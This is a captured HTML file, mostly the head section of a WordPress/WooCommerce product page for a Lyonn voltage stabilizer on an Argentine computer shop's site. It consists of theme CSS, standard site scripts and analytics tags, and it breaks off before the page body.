

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://zettacomputacion.com.ar/tienda/marcas/lyonn/estabilizador-lyonn-electronico-tca-1200n-v-6-bocas-220v/
body_size: 41780
content:
<!DOCTYPE html><html lang="es"><head><script data-no-optimize="1">var litespeed_docref=sessionStorage.getItem("litespeed_docref");litespeed_docref&&(Object.defineProperty(document,"referrer",{get:function(){return litespeed_docref}}),sessionStorage.removeItem("litespeed_docref"));</script> <meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1"><meta name="theme-color" content="#fff" /><link rel="profile" href="http://gmpg.org/xfn/11"><title>ESTABILIZADOR LYONN ELECTRONICO TCA-1200N-V 6 BOCAS 220v &#8211; Zetta Computación</title><meta name='robots' content='max-image-preview:large' /><link rel="alternate" type="application/rss+xml" title="Zetta Computación &raquo; Feed" href="https://zettacomputacion.com.ar/feed/" /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://zettacomputacion.com.ar/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fzettacomputacion.com.ar%2Ftienda%2Fmarcas%2Flyonn%2Festabilizador-lyonn-electronico-tca-1200n-v-6-bocas-220v%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://zettacomputacion.com.ar/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fzettacomputacion.com.ar%2Ftienda%2Fmarcas%2Flyonn%2Festabilizador-lyonn-electronico-tca-1200n-v-6-bocas-220v%2F&#038;format=xml" /><style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */</style><link data-optimized="2" rel="stylesheet" href="https://zettacomputacion.com.ar/wp-content/litespeed/ucss/f3049ae0061eeebeb64dd4499585f5e5.css?ver=e19c9" /><style id='wp-block-paragraph-inline-css' type='text/css'>.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://zettacomputacion.com.ar/wp-includes/blocks/paragraph/style.min.css */</style><style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */</style><style id='classic-theme-styles-inline-css' type='text/css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */</style><style id='woocommerce-inline-inline-css' type='text/css'>.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */</style><style id='big-store-style-inline-css' type='text/css'>@media (min-width: 769px){.thunk-logo img,.sticky-header .logo-content img{
    max-width: 145px;
  }}@media (max-width: 768px){.thunk-logo img,.sticky-header .logo-content img{
    max-width: 225px;
  }}@media (max-width: 550px){.thunk-logo img,.sticky-header .logo-content img{
    max-width: 225px;
  }}.top-header,body.big-store-dark .top-header{border-bottom-color:#fff}.top-footer,body.big-store-dark .top-footer{border-bottom-color:#00bf2c}@media (min-width: 769px){.top-footer .top-footer-bar{
    line-height: 50px;
  }}@media (max-width: 768px){.top-footer .top-footer-bar{
    line-height: 30px;
  }}@media (max-width: 550px){.top-footer .top-footer-bar{
    line-height: 30px;
  }}@media (min-width: 769px){.top-footer{
    border-bottom-width: 3px;
  }}@media (max-width: 768px){.top-footer{
    border-bottom-width: 1px;
  }}@media (max-width: 550px){.top-footer{
    border-bottom-width: 1px;
  }}.below-footer,body.big-store-dark .below-footer{border-top-color:#e8e8e8}@media (min-width: 769px){.below-footer .below-footer-bar{
    line-height: 44px;
  }}@media (max-width: 768px){.below-footer .below-footer-bar{
    line-height: 40px;
  }}@media (max-width: 550px){.below-footer .below-footer-bar{
    line-height: 40px;
  }}@media (min-width: 769px){.below-footer{
    border-top-width: 1px;
  }}@media (max-width: 768px){.below-footer{
    border-top-width: 1px;
  }}@media (max-width: 550px){.below-footer{
    border-top-width: 1px;
  }}a:hover, .big-store-menu li a:hover, .big-store-menu .current-menu-item a,.top-header .top-header-bar .big-store-menu li a:hover, .top-header .top-header-bar  .big-store-menu .current-menu-item a,.summary .yith-wcwl-add-to-wishlist.show .add_to_wishlist::before, .summary .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse.show a::before, .summary .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse.show a::before,.woocommerce .entry-summary a.compare.button.added:before,.header-icon a:hover,.thunk-related-links .nav-links a:hover,.woocommerce .thunk-list-view ul.products li.product.thunk-woo-product-list .price,.woocommerce .woocommerce-error .button, .woocommerce .woocommerce-info .button, .woocommerce .woocommerce-message .button,article.thunk-post-article .thunk-readmore.button,.thunk-wishlist a:hover, .thunk-compare a:hover,.woocommerce .thunk-product-hover a.th-button,.woocommerce ul.cart_list li .woocommerce-Price-amount, .woocommerce ul.product_list_widget li .woocommerce-Price-amount,.big-store-load-more button,.page-contact .leadform-show-form label,.thunk-contact-col .fa,.summary .yith-wcwl-wishlistaddedbrowse a, .summary .yith-wcwl-wishlistexistsbrowse a,.thunk-title .title:before,.thunk-hglt-icon,.woocommerce .thunk-product-content .star-rating,.thunk-product-cat-list.slider a:hover, .thunk-product-cat-list li a:hover,.site-title span a:hover,.cart-icon a span:hover,.thunk-product-list-section .thunk-list .thunk-product-content .woocommerce-LoopProduct-title:hover, .thunk-product-tab-list-section .thunk-list .thunk-product-content .woocommerce-LoopProduct-title:hover,.thunk-woo-product-list .woocommerce-loop-product__title a:hover,.mobile-nav-tab-category ul[data-menu-style='accordion'] li a:hover, .big-store-menu > li > a:hover, .top-header-bar .big-store-menu > li > a:hover, .bottom-header-bar .big-store-menu > li > a:hover, .big-store-menu li ul.sub-menu li a:hover,.header-support-content i,.slider-cat-title a:before,[type='submit'],.header-support-content a:hover,.mhdrthree .site-title span a:hover,.mobile-nav-bar .big-store-menu > li > a:hover,.woocommerce .widget_rating_filter ul li .star-rating,.woocommerce .star-rating::before,.woocommerce .widget_rating_filter ul li a,.search-close-btn,.woocommerce .thunk-single-product-summary-wrap .woocommerce-product-rating .star-rating,.woocommerce #alm-quick-view-modal .woocommerce-product-rating .star-rating,.summary .woosw-added:before,.thunk-product .woosw-btn.woosw-added{color:#81d742;}  .woocommerce a.remove:hover,.thunk-vertical-cat-tab .thunk-heading-wrap:before,.slide-layout-1 .slider-content-caption a.slide-btn{background:#81d742!important;} .widget_big_store_tabbed_product_widget .thunk-woo-product-list:hover .thunk-product{border-color:#81d742;}.single_add_to_cart_button.button.alt, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .woocommerce #respond input#submit, .woocommerce button.button, .woocommerce input.button,.cat-list a:after,.tagcloud a:hover, .thunk-tags-wrapper a:hover,.ribbon-btn,.btn-main-header,.page-contact .leadform-show-form input[type='submit'],.woocommerce .widget_price_filter .big-store-widget-content .ui-slider .ui-slider-range,
.woocommerce .widget_price_filter .big-store-widget-content .ui-slider .ui-slider-handle,.entry-content form.post-password-form input[type='submit'],#bigstore-mobile-bar a,#bigstore-mobile-bar,.post-slide-widget .owl-carousel .owl-nav button:hover,.woocommerce div.product form.cart .button,#search-button,#search-button:hover, .woocommerce ul.products li.product .button:hover,.slider-content-caption a.slide-btn,.page-template-frontpage .owl-carousel button.owl-dot, .woocommerce #alm-quick-view-modal .alm-qv-image-slider .flex-control-paging li a,.button.return.wc-backward,.button.return.wc-backward:hover,.woocommerce .thunk-product-hover a.th-button:hover,
.woocommerce .thunk-product-hover .thunk-wishlist a.add_to_wishlist:hover,
.thunk-wishlist .yith-wcwl-wishlistaddedbrowse:hover,
.thunk-wishlist .yith-wcwl-wishlistexistsbrowse:hover,
.thunk-quickview a:hover, .thunk-compare .compare-button a.compare.button:hover,
.thunk-woo-product-list .thunk-quickview a:hover,.woocommerce .thunk-product-hover a.th-button:hover,#alm-quick-view-modal .alm-qv-image-slider .flex-control-paging li a.flex-active,.menu-close-btn:hover:before, .menu-close-btn:hover:after,.cart-close-btn:hover:after,.cart-close-btn:hover:before,.cart-contents .count-item,[type='submit']:hover,.comment-list .reply a,.nav-links .page-numbers.current, .nav-links .page-numbers:hover,.woocommerce .thunk-product-image-tab-section .thunk-product-hover a.th-button:hover,.woocommerce .thunk-product-slide-section .thunk-product-hover a.th-button:hover,.woocommerce .thunk-compare .compare-button a.compare.button:hover,.thunk-product .woosw-btn:hover,.thunk-product .wooscp-btn:hover,.woosw-copy-btn input{background:#81d742}
  .open-cart p.buttons a:hover,
  .woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover, .woocommerce #respond input#submit:hover, .woocommerce button.button:hover, .woocommerce input.button:hover,.thunk-slide .owl-nav button.owl-prev:hover, .thunk-slide .owl-nav button.owl-next:hover, .big-store-slide-post .owl-nav button.owl-prev:hover, .big-store-slide-post .owl-nav button.owl-next:hover,.thunk-list-grid-switcher a.selected, .thunk-list-grid-switcher a:hover,.woocommerce .woocommerce-error .button:hover, .woocommerce .woocommerce-info .button:hover, .woocommerce .woocommerce-message .button:hover,#searchform [type='submit']:hover,article.thunk-post-article .thunk-readmore.button:hover,.big-store-load-more button:hover,.woocommerce nav.woocommerce-pagination ul li a:focus, .woocommerce nav.woocommerce-pagination ul li a:hover, .woocommerce nav.woocommerce-pagination ul li span.current,.thunk-top2-slide.owl-carousel .owl-nav button:hover,.product-slide-widget .owl-carousel .owl-nav button:hover, .thunk-slide.thunk-brand .owl-nav button:hover,.thunk-heading-wrap:before,.woocommerce ul.products li.product .thunk-product-hover a.th-button:hover{background-color:#81d742;} 
  .thunk-product-hover .th-button.th-button, .woocommerce ul.products .thunk-product-hover .th-button, .woocommerce .thunk-product-hover a.th-butto, .woocommerce ul.products li.product .product_type_variable, .woocommerce ul.products li.product a.button.product_type_grouped,.open-cart p.buttons a:hover,.thunk-slide .owl-nav button.owl-prev:hover, .thunk-slide .owl-nav button.owl-next:hover, .big-store-slide-post .owl-nav button.owl-prev:hover, .big-store-slide-post .owl-nav button.owl-next:hover,body .woocommerce-tabs .tabs li a::before,.thunk-list-grid-switcher a.selected, .thunk-list-grid-switcher a:hover,.woocommerce .woocommerce-error .button, .woocommerce .woocommerce-info .button, .woocommerce .woocommerce-message .button,#searchform [type='submit']:hover,article.thunk-post-article .thunk-readmore.button,.woocommerce .thunk-product-hover a.th-button,.big-store-load-more button,.thunk-top2-slide.owl-carousel .owl-nav button:hover,.product-slide-widget .owl-carousel .owl-nav button:hover, .thunk-slide.thunk-brand .owl-nav button:hover,.page-contact .leadform-show-form input[type='submit'],.woocommerce .thunk-product-hover a.product_type_simple,.post-slide-widget .owl-carousel .owl-nav button:hover{border-color:#81d742} .loader {
    border-right: 4px solid #81d742;
    border-bottom: 4px solid #81d742;
    border-left: 4px solid #81d742;}
    .woocommerce .thunk-product-image-cat-slide .thunk-woo-product-list:hover .thunk-product,.woocommerce .thunk-product-image-cat-slide .thunk-woo-product-list:hover .thunk-product,[type='submit']{border-color:#81d742} .big-store-off-canvas-sidebar-wrapper .menu-close-btn:hover,.main-header .cart-close-btn:hover{color:#81d742;}body,.woocommerce-error, .woocommerce-info, .woocommerce-message {color: #000000}.site-title span a,.sprt-tel b,.widget.woocommerce .widget-title, .open-widget-content .widget-title, .widget-title,.thunk-title .title,.thunk-hglt-box h6,h2.thunk-post-title a, h1.thunk-post-title ,#reply-title,h4.author-header,.page-head h1,.woocommerce div.product .product_title, section.related.products h2, section.upsells.products h2, .woocommerce #reviews #comments h2,.woocommerce table.shop_table thead th, .cart-subtotal, .order-total,.cross-sells h2, .cart_totals h2,.woocommerce-billing-fields h3,.page-head h1 a{color: #2baf00}a,#open-above-menu.big-store-menu > li > a{color:#000000} #open-above-menu.big-store-menu > li > a:hover,#open-above-menu.big-store-menu li a:hover{color:#81d742}.big_store_overlayloader{background-color:#232323}#move-to-top{background:;color:#81d742}.thunk-slider-section.slide-layout-3:before{background:rgba(201,238,255,0.35)}.thunk-slider-section.slide-layout-3{background-image:url(https://zettacomputacion.com.ar/wp-content/uploads/2022/03/imagen_2022-03-04_110955.png.webp);
    background-repeat:no-repeat;
    background-position:center center;
    background-size:auto;
    background-attachment:scroll;}section.thunk-ribbon-section{background-image:url(https://zettacomputacion.com.ar/wp-content/uploads/2021/11/Ultimate-Gamer-1-1.jpg.webp);
    background-repeat:no-repeat;
    background-position:center center;
    background-size:cover;
    background-attachment:fixed;}.top-header:before{background:#ffffff}.top-header{background-image:url();
   }.top-header .top-header-bar{color:#0a0a0a} .top-header .top-header-bar a{color:#3d3d3d}.main-header:before,.sticky-header:before, .search-wrapper:before{background:#2d2d2d}
    .site-description,main-header-col1,.header-support-content,.mhdrthree .site-description p{color:#ffffff} .mhdrthree .site-title span a,.header-support-content a, .thunk-icon .count-item,.main-header a,.thunk-icon .cart-icon a.cart-contents,.sticky-header .site-title a{color:#ffffff}.below-header:before{background:#000000}
      .menu-category-list .toggle-title,.toggle-icon{color:#81d742}
      .below-header .cat-icon span{background:#000000}
   .header-icon a ,.header-support-icon a.whishlist ,.thunk-icon .cart-icon a.cart-contents i,.cat-icon,.sticky-header .header-icon a , .sticky-header .thunk-icon .cart-icon a.cart-contents,.responsive-main-header .header-support-icon a,.responsive-main-header .thunk-icon .cart-icon a.cart-contents,.responsive-main-header .menu-toggle .menu-btn,.sticky-header-bar .menu-toggle .menu-btn,.header-icon a.account,.header-icon a.prd-search {background:#81d742;color:#000000} .cat-icon span,.menu-toggle .icon-bar{background:#000000}.big-store-menu > li > a,.menu-category-list .toggle-title,.toggle-icon{color:#ffffff} .big-store-menu > li > a:hover,.big-store-menu .current-menu-item a{color:#81d742}.big-store-menu li ul.sub-menu li a{color:#81d742} .big-store-menu li ul.sub-menu li a:hover{color:#ffffff}   .big-store-menu ul.sub-menu{background:#000000}header{
    box-shadow: 0 .125rem .3rem -.0625rem rgba(0,0,0,.03),0 .275rem .75rem -.0625rem rgba(0,0,0,.06)!important;
position: relative;
 }.thunk-woo-product-list .woocommerce-loop-product__title {
    overflow: hidden;
    text-overflow: inherit;
    display: inherit;
    -webkit-box-orient: inherit;
    -webkit-line-clamp: inherit;
    line-height: 24px;
    max-height: inherit;}
/*# sourceURL=big-store-style-inline-css */</style><style id='dashicons-inline-css' type='text/css'>[data-font="Dashicons"]:before {font-family: 'Dashicons' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
/*# sourceURL=dashicons-inline-css */</style><style id='th-advance-product-search-front-inline-css' type='text/css'>.thaps-search-box{max-width:550px;}

	#thaps-search-button {
       width: auto;
    font-size: 16px;
    padding: 0px 1rem;

}.thaps-from-wrap,input[type='text'].thaps-search-autocomplete,.thaps-box-open .thaps-icon-arrow{background-color:;} .thaps-from-wrap{background-color:;} input[type='text'].thaps-search-autocomplete, input[type='text'].thaps-search-autocomplete::-webkit-input-placeholder{color:;} .thaps-from-wrap,.thaps-autocomplete-suggestions{border-color:;}

 .thaps-box-open .thaps-icon-arrow{border-left-color:;border-top-color:;} 

 #thaps-search-button{background:; color:;} 

 #thaps-search-button:hover{background:; color:;}

 .submit-active #thaps-search-button .th-icon path{color:;} .thaps-suggestion-heading .thaps-title, .thaps-suggestion-heading .thaps-title strong{color:;} .thaps-title,.thaps-suggestion-taxonomy-product-cat .thaps-title, .thaps-suggestion-more .thaps-title strong{color:;} .thaps-sku, .thaps-desc, .thaps-price,.thaps-price del{color:;} .thaps-suggestion-heading{border-color:;} .thaps-autocomplete-selected,.thaps-suggestion-more:hover{background:;} .thaps-autocomplete-suggestions,.thaps-suggestion-more{background:;} .thaps-title strong{color:;} 
/*# sourceURL=th-advance-product-search-front-inline-css */</style> <script type="litespeed/javascript" data-src="https://zettacomputacion.com.ar/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script> <script id="wc-add-to-cart-js-extra" type="litespeed/javascript">var wc_add_to_cart_params={"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"Ver carrito","cart_url":"https://zettacomputacion.com.ar/carrito/","is_cart":"","cart_redirect_after_add":"no"}</script> <script id="wc-single-product-js-extra" type="litespeed/javascript">var wc_single_product_params={"i18n_required_rating_text":"Por favor elige una puntuaci\u00f3n","i18n_rating_options":["1 de 5 estrellas","2 de 5 estrellas","3 de 5 estrellas","4 de 5 estrellas","5 de 5 estrellas"],"i18n_product_gallery_trigger_text":"Ver galer\u00eda de im\u00e1genes a pantalla completa","review_rating_required":"yes","flexslider":{"rtl":!1,"animation":"slide","smoothHeight":!0,"directionNav":!1,"controlNav":"thumbnails","slideshow":!1,"animationSpeed":500,"animationLoop":!1,"allowOneSlide":!1},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":!1,"closeOnScroll":!1,"history":!1,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"}</script> <script id="woocommerce-js-extra" type="litespeed/javascript">var woocommerce_params={"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Mostrar contrase\u00f1a","i18n_password_hide":"Ocultar contrase\u00f1a"}</script> <script id="woo-conditional-payments-js-js-extra" type="litespeed/javascript">var conditional_payments_settings={"name_address_fields":[],"disable_payment_method_trigger":""}</script> <script id="th-advance-product-search-front-js-extra" type="litespeed/javascript">var th_advance_product_search_options={"ajaxUrl":"https://zettacomputacion.com.ar/wp-admin/admin-ajax.php","thaps_nonce":"d9363a9782","thaps_length":"3","thaps_ga_event":"1","thaps_ga_site_search_module":""}</script> <link rel="https://api.w.org/" href="https://zettacomputacion.com.ar/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://zettacomputacion.com.ar/wp-json/wp/v2/product/1405" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://zettacomputacion.com.ar/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.9" /><meta name="generator" content="WooCommerce 10.2.3" /><link rel="canonical" href="https://zettacomputacion.com.ar/tienda/marcas/lyonn/estabilizador-lyonn-electronico-tca-1200n-v-6-bocas-220v/" /><link rel='shortlink' href='https://zettacomputacion.com.ar/?p=1405' /> <script type="litespeed/javascript" data-src="https://www.googletagmanager.com/gtag/js?id=G-9409Q8S63S"></script> <script type="litespeed/javascript">window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments)}
gtag('js',new Date());gtag('config','G-9409Q8S63S')</script> <noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript><meta name="generator" content="Elementor 3.32.4; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto"><style>.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}</style><style type="text/css" id="custom-background-css">body.custom-background { background-color: #f9f9f9; }</style><link rel="icon" href="https://zettacomputacion.com.ar/wp-content/uploads/2021/09/cropped-favicon-32x32.png" sizes="32x32" /><link rel="icon" href="https://zettacomputacion.com.ar/wp-content/uploads/2021/09/cropped-favicon-192x192.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://zettacomputacion.com.ar/wp-content/uploads/2021/09/cropped-favicon-180x180.png" /><meta name="msapplication-TileImage" content="https://zettacomputacion.com.ar/wp-content/uploads/2021/09/cropped-favicon-270x270.png" /><style type="text/css" id="wp-custom-css">/*estrellas de producto*/
.woocommerce .star-rating::before, .woocommerce .widget_rating_filter ul li a, .search-close-btn, .woocommerce .thunk-single-product-summary-wrap .woocommerce-product-rating .star-rating, .woocommerce #alm-quick-view-modal .woocommerce-product-rating .star-rating, .summary .woosw-added:before, .thunk-product .woosw-btn.woosw-added {
    display: none;
}

.leadform-show-form h2 {
    display: none;
}

.slide-layout-1 .slider-content-caption a.slide-btn{
background:#00bf2c;
}

